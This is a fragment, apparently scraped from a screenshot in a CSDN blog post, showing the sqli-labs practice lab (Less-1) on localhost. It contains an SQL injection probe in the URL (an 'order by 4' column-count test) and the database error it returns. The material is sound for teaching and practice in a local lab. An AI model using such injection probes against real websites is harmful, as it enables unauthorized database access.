 127.0.0.1/sqli/Less-1/?id=1%27%20order%20by%204--+
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
CSDN @Bowen24